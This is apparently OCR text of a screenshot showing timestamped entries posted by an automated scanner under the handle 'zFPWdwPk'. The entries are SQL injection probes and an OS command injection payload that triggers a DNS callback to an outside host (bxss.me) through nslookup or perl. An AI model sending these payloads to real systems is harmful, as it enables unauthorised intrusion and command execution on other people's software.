
2026-06-11 01:32:28 - zFPWdwPk
-1" OR 965=​965 AND 3+1-1-1=​1 --
2026-06-11 01:32:17 - zFPWdwPk
-1" OR 2+1-1-1=​1 AND 965=​965 --
2026-06-11 01:32:14 - zFPWdwPk
;(nslookup
hittzipdnbihq3531e.​bxss.​me||perl
-e
"gethostbyname('hittzipdnbihq3531e.​bxss.​me
')")|
(nslookup
hittzipdnbihq3531e.​bxss.​me||perl
-e
"gethostbyname('hittzipdnbihq3531e.​bxss.​me
')")&
(nslookup
hittzipdnbihq3531e.​bxss.​me||perl
-e
"gethostbyname('hittzipdnbihq3531e.​bxss.​me
')")
2026-06-11 01:31:29 - zFPWdwPk